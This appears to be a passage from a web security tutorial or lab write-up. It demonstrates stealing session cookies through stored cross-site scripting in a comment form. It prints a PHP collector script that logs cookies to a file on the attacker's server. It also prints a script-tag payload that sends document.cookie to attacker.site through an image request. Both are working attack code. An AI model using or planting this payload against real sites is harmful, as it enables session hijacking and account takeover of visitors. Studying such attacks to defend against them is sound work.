 ATTACKER
The log.php script saves the cookie in a text file on the attacker.
site:
<?php
$filename="/tmp/log.txt";
$fp=fopen($filename, 'a');
$cookie=$_GET['q'];
fwrite($fp, $cookie);
fclose($fp);
?>
Web application
Session ID of the VISITOR
Write your comments:
Post
VISITOR
The comment <h1>hello</h1> didn’t synthetize by the web
application and it change the font size of the “hello”
That mean our reflected XSS is work and we can still cookie by
using Persistent XSS, so for that we will write this commens:
<script>
var i = new Image();
i.src="http://attacker.site/log.php?q="+document.cookie;
</script>
The script generates an image object and points its src to a script
on the attacker's server (attacker.site). In other way you can send
cookies content to the attacker machine